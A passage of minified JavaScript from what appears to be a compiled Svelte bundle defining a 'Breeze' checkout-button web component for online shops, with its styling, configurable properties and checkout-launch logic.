16px);justify-content:center;align-items:center;color:var(--breeze-button-text-color, white);cursor:pointer;min-width:var(--breeze-button-min-width, 200px);width:100%;opacity:var(--breeze-button-opacity, 1);cursor:var(--breeze-button-cursor, pointer)}.breeze-button:hover{color:var(--breeze-button-text-hover-color, #ffffff);background-color:var(--breeze-button-hover-color, #3a4550);border:var(--breeze-button-hover-border, none)}.breeze-button-logo{margin:10px}.breeze-button-text-lines{display:flex;flex-direction:column;align-items:var(--breeze-button-title-text-alignment, flex-start)}.breeze-button-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:var(--breeze-button-font-weight, 500);font-size:var(--breeze-button-font-size, 18px);color:var(--button-text-color);letter-spacing:var(--breeze-button-letter-spacing, 0px)}.breeze-button-sub-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:400;font-size:var(--breeze-button-sub-text-font-size, 11px);font-style:italic;margin:1px 0px 0px 0px;color:var(--button-sub-text-color);letter-spacing:var(--breeze-button-letter-spacing, 0px)}.breeze-button-error-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:400;font-size:14px;margin:0px 0px 8px 0px;color:#fa1405;letter-spacing:var(--breeze-button-letter-spacing, 0px)}@media only screen and (max-width: 800px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 2px)}.breeze-button-logo{margin:6px}.breeze-button{padding:9px 10px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 1px)}}@media only screen and (max-width: 300px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 4px)}.breeze-button-logo{margin:4px}.breeze-button{padding:9px 7px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 2px)}}@media only screen and (max-width: 245px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 6px)}.breeze-button-logo{margin:2px}.breeze-button{padding:9px 4px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 3px)}}.btn-ring{display:none}.btn-ring:after{content:'';display:block;width:25px;height:25px;margin-left:18px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;animation:ring 1s linear infinite}@keyframes ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.style-override .breeze-button-text{font-size:var(--breeze-button-font-size, 18px)}.style-override .breeze-button-sub-text{font-size:var(--breeze-button-sub-text-font-size, 11px)}")}function Mr(e){let t,n,o;return t=new Oo({props:{properties:e[16]}}),t.$on("click",e[17]),{c(){n=I("div"),ht(t.$$.fragment),D(n,"display","contents"),D(n,"--breeze-button-color",e[3]),D(n,"--breeze-button-radius",e[4]),D(n,"--breeze-button-min-height",e[5]),D(n,"--breeze-button-font-size",e[6]),D(n,"--breeze-button-sub-text",e[2]),D(n,"--breeze-button-text-hover-color",e[7]),D(n,"--breeze-button-hover-color",e[8]),D(n,"--breeze-button-font-family",e[9]),D(n,"--breeze-button-letter-spacing",e[10]),D(n,"--breeze-button-text-color",e[11]),D(n,"--breeze-button-min-width",e[12]),D(n,"--breeze-button-padding",e[13]),D(n,"--breeze-button-font-weight",e[14]),D(n,"--breeze-button-hover-border",e[1]),D(n,"--breeze-button-border",e[0]),D(n,"--breeze-button-title-text-alignment",e[18]())},m(s,r){Z(s,n,r),et(t,n,null),o=!0},p(s,r){r[0]&8&&D(n,"--breeze-button-color",s[3]),r[0]&16&&D(n,"--breeze-button-radius",s[4]),r[0]&32&&D(n,"--breeze-button-min-height",s[5]),r[0]&64&&D(n,"--breeze-button-font-size",s[6]),r[0]&4&&D(n,"--breeze-button-sub-text",s[2]),r[0]&128&&D(n,"--breeze-button-text-hover-color",s[7]),r[0]&256&&D(n,"--breeze-button-hover-color",s[8]),r[0]&512&&D(n,"--breeze-button-font-family",s[9]),r[0]&1024&&D(n,"--breeze-button-letter-spacing",s[10]),r[0]&2048&&D(n,"--breeze-button-text-color",s[11]),r[0]&4096&&D(n,"--breeze-button-min-width",s[12]),r[0]&8192&&D(n,"--breeze-button-padding",s[13]),r[0]&16384&&D(n,"--breeze-button-font-weight",s[14]),r[0]&2&&D(n,"--breeze-button-hover-border",s[1]),r[0]&1&&D(n,"--breeze-button-border",s[0]);const i={};r[0]&65536&&(i.properties=s[16]),t.$set(i)},i(s){o||(K(t.$$.fragment,s),o=!0)},o(s){ae(t.$$.fragment,s),o=!1},d(s){s&&t&&$(n),tt(t,s)}}}function cl(e){let t,n,o=e[15]&&Mr(e);return{c(){t=I("div"),o&&o.c(),p(t,"class","breezeButtonRoot")},m(s,r){Z(s,t,r),o&&o.m(t,null),n=!0},p(s,r){s[15]?o?(o.p(s,r),r[0]&32768&&K(o,1)):(o=Mr(s),o.c(),K(o,1),o.m(t,null)):o&&(Ot(),ae(o,1,1,()=>{o=null}),At())},i(s){n||(K(o),n=!0)},o(s){ae(o),n=!1},d(s){s&&$(t),o&&o.d()}}}function ll(){var e;(e=document.querySelector("meta[name=viewport]"))==null||e.setAttribute("content","width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0")}function ul(){if(dl())return;const e=document.createElement("breeze-checkout-view");e.setAttribute("id","breezeCheckout"),document.body.appendChild(e)}function dl(){return document.getElementsByTagName("breeze-checkout-view").length>0}function fl(e,t,n){let o,s,r,i;Le(e,q,f=>n(44,s=f)),Le(e,st,f=>n(45,r=f)),Le(e,re,f=>n(46,i=f));let{productdata:a=null}=t,{selectedproductvariantdata:c=null}=t,{checkoutmeta:l=null}=t,{offercode:d=null}=t,{platformcustomerid:g=null}=t,{subscriptionplanid:m=null}=t,{enable:y="true"}=t,{errortext:h=""}=t,{checkouttext:E="Checkout With Breeze"}=t,{buynowtext:O="Buy Now with Breeze"}=t,{buttonborder:x=""}=t,{buttonhoverborder:v=""}=t,{buttonsubtext:R=""}=t,{textalignment:A="left"}=t,{buttoncolor:S=""}=t,{buttonradius:T="4px"}=t,{buttonminheight:xe="46px"}=t,{buttonfontsize:De="18px"}=t,{showlogo:ke="true"}=t,{buttonicon:he=null}=t,{logocolor:Oe=null}=t,{logohovercolor:we=null}=t,{texthovercolor:N=""}=t,{buttonhovercolor:M=""}=t,{fontfamily:Ae="Euclid Circular A, Serif"}=t,{letterspacing:ze="0px"}=t,{shopconfiguration:W=null}=t,{buttontextcolor:le="white"}=t,{buttonminwidth:de="200px"}=t,{buttonpadding:Y="9px 16px"}=t,{buttonfontweight:G=500}=t,{cartdata:_=null}=t,{customerdata:Qe=null}=t,{platform:P=null}=t,{environment:We=null}=t,{productquantity:at=null}=t,{journey:ct=null}=t,{allowstyleoverride:lt="false"}=t,{enforcedpostalcode:tn=null}=t,{codavailability:vt=null}=t,En=!0;Ct(()=>{oo(),xa(),ll()});function oo(){Pa(),n(15,En=Aa()),n(16,o.text=Na()==="Products"&&a!==null?O:E,o),n(16,o),n(28,E),n(2,R),n(27,h),n(26,y),n(31,ke),n(32,he),n(33,Oe),n(34,we),n(41,lt)}async function Cn(){var f,te;if(cr(i.sessionId),s.enableOverrides&&typeof((f=window.breeze)==null?void 0:f.onCheckoutButtonClick)=="function")try{const ne=await((te=window.breeze)==null?void 0:te.onCheckoutButtonClick(a)),Re=fs(ne);if(Re!==null){if(Re.checkoutFlag===!1)return;n(19,d=Re.offerCode),n(20,g=Re.platformCustomerId),n(21,m=Re.subscriptionPlanId)}if(ne===!1)return}catch(ne){console.error("failed to override checkout",ne)}Tt()}function kn(){i.checkoutId!==null&&!s.isCheckoutVisible&&(pr(!0),Tt())}function Rn(f,te){f!==null&&(te=typeof te=="boolean"?te:!0,a!==null&&te?f.setAttribute("productdata",a):f.removeAttribute("productdata"),_!==null&&f.setAttribute("cartdata",_),Qe!==null&&f.setAttribute("customerdata",Qe),l!==null&&f.setAttribute("checkoutmeta",l),c&&f.setAttribute("selectedproductvariantdata",c),d&&f.setAttribute("offercode",d),g&&f.setAttribute("platformcustomerid",g),m&&f.setAttribute("subscriptionplanid",m),W!==null&&f.setAttribute("shopconfiguration",W),at!==null&&f.setAttribute("productquantity",at),ct!==null&&f.setAttribute("journey",ct),vt!==null&&f.setAttribute("codAvailability",vt))}function Tt(f,te){const ne=document.getElementById("breezeCheckout");if(ne!==null){Rn(ne,te),B(f)&&ne.setAttribute("cartdata",btoa(JSON.stringify(f))),gr();return}}typeof window=="object"&&typeof window.breeze=="object"?window.breeze.startCheckout=f=>Tt(f,!1):window.breeze={startCheckout:f=>Tt(f,!1)},typeof window=="object"&&(window.bzLogButtonClick=()=>cr(i.sessionId));function ro(){if(r.initAtomsStore)return;st.update(te=>({...te,initAtomsStore:!0}));const f=ee(window.location.href);if(f!==null){const te=f.searchParams.get(Mt);let ne={shopUrl:rt()||null,shopType:ln(s.platform),enforcedPostalCode:w(s.enforcedPostalCode)};if(te!==null){const Re=La(te),me=Es(Re);ir((me==null?void 0:me.jour)??null),me!==null&&(ne={...me,...ne})}re.update(Re=>({...Re,...ne}))}}function Sn(){if(r.initContextStore)return;st.update(me=>({...me,initContextStore:!0}));const f=ln(P),te=Po(We),ne=ee(window.location.href),Re=w(tn);q.update(me=>({...me,platform:f??me.platform,appEnvironment:te??me.appEnvironment,recoverCart:(ne==null?void 0:ne.searchParams.get(qn))==="true",shopDomain:fi(),autoRetry:(ne==null?void 0:ne.searchParams.get(hn))!=="false",enforcedPostalCode:Re??me.enforcedPostalCode}))}async function so(){if(r.shopConfigLoad)return;st.update(te=>({...te,shopConfigLoad:!0})),n(22,W=await Jn());const f=new CustomEvent("parentCompEvent",{detail:{shopconfiguration:W}});Ga(W),window.dispatchEvent(f)}function io(){s.enableOverrides&&ic()}function Xe(){return{left:"flex-start",center:"center",right:"flex-end"}[A]??"flex-start"}return Kn(),Va(),so(),Sn(),ro(),ul(),io(),kn(),e.$$set=f=>{"productdata"in f&&n(23,a=f.productdata),"selectedproductvariantdata"in f&&n(24,c=f.selectedproductvariantdata),"checkoutmeta"in f&&n(25,l=f.checkoutmeta),"offercode"in f&&n(19,d=f.offercode),"platformcustomerid"in f&&n(20,g=f.platformcustomerid),"subscriptionplanid"in f&&n(21,m=f.subscriptionplanid),"enable"in f&&n(26,y=f.enable),"errortext"in f&&n(27,h=f.errortext),"checkouttext"in f&&n(28,E=f.checkouttext),"buynowtext"in f&&n(29,O=f.buynowtext),"buttonborder"in f&&n(0,x=f.buttonborder),"buttonhoverborder"in f&&n(1,v=f.buttonhoverborder),"buttonsubtext"in f&&n(2,R=f.buttonsubtext),"textalignment"in f&&n(30,A=f.textalignment),"buttoncolor"in f&&n(3,S=f.buttoncolor),"buttonradius"in f&&n(4,T=f.buttonradius),"buttonminheight"in f&&n(5,xe=f.buttonminheight),"buttonfontsize"in f&&n(6,De=f.buttonfontsize),"showlogo"in f&&n(31,ke=f.showlogo),"buttonicon"in f&&n(32,he=f.buttonicon),"logocolor"in f&&n(33,Oe=f.logocolor),"logohovercolor"in f&&n(34,we=f.logohovercolor),"texthovercolor"in f&&n(7,N=f.texthovercolor),"buttonhovercolor"in f&&n(8,M=f.buttonhovercolor),"fontfamily"in f&&n(9,Ae=f.fontfamily),"letterspacing"in f&&n(10,ze=f.letterspacing),"shopconfiguration"in f&&n(22,W=f.shopconfiguration),"buttontextcolor"in f&&n(11,le=f.buttontextcolor),"buttonminwidth"in f&&n(12,de=f.buttonminwidth),"buttonpadding"in f&&n(13,Y=f.buttonpadding),"buttonfontweight"in f&&n(14,G=f.buttonfontweight),"cartdata"in f&&n(35,_=f.cartdata),"customerdata"in f&&n(36,Qe=f.customerdata),"platform"in f&&n(37,P=f.platform),"environment"in f&&n(38,We=f.environment),"productquantity"in f&&n(39,at=f.productquantity),"journey"in f&&n(40,ct=f.journey),"allowstyleoverride"in f&&n(41,lt=f.allowstyleoverride),"enforcedpostalcode"in f&&n(42,tn=f.enforcedpostalcode),"codavailability"in f&&n(43,vt=f.codavailability)},e.$$.update=()=>{e.$$.dirty[0]&469762052|e.$$.dirty[1]&1039&&n(16,o={...Co,text:E,offerText:R,errorText:h,enable:Be(y),showLogo:Be(ke),rightIcon:he,logocolor:Oe,logohovercolor:we,allowstyleoverride:Be(lt)})},[x,v,R,S,T,xe,De,N,M,Ae,ze,le,de,Y,G,En,o,Cn,Xe,d,g,m,W,a,c,l,y,h,E,O,A,ke,he,Oe,we,_,Qe,P,We,at,ct,lt,tn,vt]}class gl extends je{constructor(t){super(),Pe(this,t,fl,cl,Ie,{productdata:23,selectedproductvariantdata:24,checkoutmeta:25,offercode:19,platformcustomerid:20,subscriptionplanid:21,enable:26,errortext:27,checkouttext:28,buynowtext:29,buttonborder:0,buttonhoverborder:1,buttonsubtext:2,textalignment:30,buttoncolor:3,buttonradius:4,buttonminheight:5,buttonfontsize:6,showlogo:31,buttonicon:32,logocolor:33,logohovercolor:34,texthovercolor:7,buttonhovercolor:8,fontfamily:9,letterspacing:10,shopconfiguration:22,buttontextcolor:11,buttonminwidth:12,buttonpadding:13,buttonfontweight:14,cartdata:35,customerdata:36,platform:37,environment:38,productquantity:39,journey:40,allowstyleoverride:41,enforcedpostalcode:42,codavailability:43},al,[-1,-1])}get productdata(){return this.$$.ctx[23]}set productdata(t){this.$$set({productdata:t}),k()}get selectedproductvariantdata(){return this.$$.ctx[24]}set selectedproductvariantdata(t){this.$$set({selectedproductvariantdata:t}),k()}get checkoutmeta(){return this.$$.ctx[25]}set checkoutmeta(t){this.$$set({checkoutmeta:t}),k()}get offercode(){return this.$$.ctx[19]}set offercode(t){this.$$set({offercode:t}),k()}get platformcustomerid(){return this.$$.ctx[20]}set platformcustomerid(t){this.$$set({platformcustomerid:t}),k()}get subscriptionplanid(){return this.$$.ctx[21]}set subscriptionplanid(t){this.$$set({subscriptionplanid:t}),k()}get enable(){return this.$$.ctx[26]}set enable(t){this.$$set({enable:t}),k()}get errortext(){return this.$$.ctx[27]}set errortext(t){this.$$set({errortext:t}),k()}get checkouttext(){return this.$$.ctx[28]}set checkouttext(t){this.$$set({checkouttext:t}),k()}get buynowtext(){return this.$$.ctx[29]}set buynowtext(t){this.$$set({buynowtext:t}),k()}get buttonborder(){return this.$$.ctx[0]}set buttonborder(t){this.$$set({buttonborder:t}),k()}get buttonhoverborder(){return this.$$.ctx[1]}set buttonhoverborder(t){this.$$set({buttonhoverborder:t}),k()}get buttonsubtext(){return this.$$.ctx[2]}set buttonsubtext(t){this.$$set({buttonsubtext:t}),k()}get textalignment(){return this.$$.ctx[30]}set textalignment(t){this.$$set({textalignment:t}),k()}get buttoncolor(){return this.$$.ctx[3]}set buttoncolor(t){this.$$set({buttoncolor:t}),k()}get buttonradius(){return this.$$.ctx[4]}set buttonradius(t){this.$$set({buttonradius:t}),k()}get buttonminheight(){return this.$$.ctx[5]}set buttonminheight(t){this.$$set({buttonminheight:t}),k()}get buttonfontsize(){return this.$$.ctx[6]}set buttonfontsize(t){this.$$set({buttonfontsize:t}),k()}get showlogo(){return this.$$.ctx[31]}set showlogo(t){this.$$set({showlogo:t}),k()}get buttonicon(){return this.$$.ctx[32]}set buttonicon(t){this.$$set({buttonicon:t}),k()}get logocolor(){return this.$$.ctx[33]}set logocolor(t){this.$$set({logocolor:t}),k()}get logohovercolor(){return this.$$.ctx[34]}set logohovercolor(t){this.$$set({logohovercolor:t}),k()}get texthovercolor(){return this.$$.ctx[7]}set texthovercolor(t){this.$$set({texthovercolor:t}),k()}get buttonhovercolor(){return this.$$.ctx[8]}set buttonhovercolor(t){this.$$set({buttonhovercolor:t}),k()}get fontfamily(){return this.$$.ctx[9]}set fontfamily(t){this.$$set({fontfamily:t}),k()}get letterspacing(){return this.$$.ctx[10]}set letterspacing(t){this.$$set({letterspacing:t}),k()}get shopconfiguration(){return this.$$.ctx[22]}set shopconfiguration(t){this.$$set({shopconfiguration:t}),k()}get buttontextcolor(){return this.$$.ctx[11]}set buttontextcolor(t){this.$$set({buttontextcolor:t}),k()}get buttonminwidth(){return this.$$.ctx[12]}set buttonminwidth(t){this.$$set({buttonminwidth:t}),k()}get buttonpadding(){return this.$$.ctx[13]}set buttonpadding(t){this.$$set({buttonpadding:t}),k()}get buttonfontweight(){return this.$$.ctx[14]}set buttonfontweight(t){this.$$set({buttonfontweight:t}),k()}get cartdata(){return this.$$.ctx[35]}set cartdata(t){this.$$set({cartdata:t}),k()}get customerdata(){return this.$$.ctx[36]}set customerdata(t){this.$$set({customerdata:t}),k()}get platform(){return this.$$.ctx[37]}set platform(t){this.$$set({platform:t}),k()}get environment(){return this.$$.ctx[38]}set environment(t){this.$$set({environment:t}),k()}get productquantity(){return this.$$.ctx[39]}set productquantity(t){this.$$set({productquantity:t}),k()}get journey(){return this.$$.ctx[40]}set journey(t){this.$$set({journey:t}),k()}get allowstyleoverride(){return this.$$.ctx[41]}set allowstyleoverride(t){this.$$set({allowstyleoverride:t}),k()}get enforcedpostalcode(){return this.$$.ctx[42]}set enforcedpostalcode(t){this.$$set({enforcedpostalcode:t}),k()}get codavailability(){return this.$$.ctx[43]}set codavailability(t){this.$$set({codavailability:t}),k()}}customElements.define("breeze-button",Fe(gl,{productdata:{},selectedproductvariantdata:{},checkoutmeta:{},offercode:{},platformcustomerid:{},subscriptionplanid:{},enable:{},errortext:{},checkouttext:{},buynowtext:{},buttonborder:{},buttonhoverborder:{},buttonsubtext:{},textalignment:{},buttoncolor:{},buttonradius:{},buttonminheight:{},buttonfontsize:{},showlogo:{},buttonicon:{},logocolor:{},logohovercolor:{},texthovercolor:{},buttonhovercolor:{},fontfamily:{},letterspacing:{},shopconfiguration:{},buttontextcolor:{},buttonminwidth:{},buttonpadding:{},buttonfontweight:{},cartdata:{},customerdata:{},platform:{},environment:{},productquantity:{},journey:{},allowstyleoverride:{},enforcedpostalcode:{},codavailability:{}},[],[],!0))})();
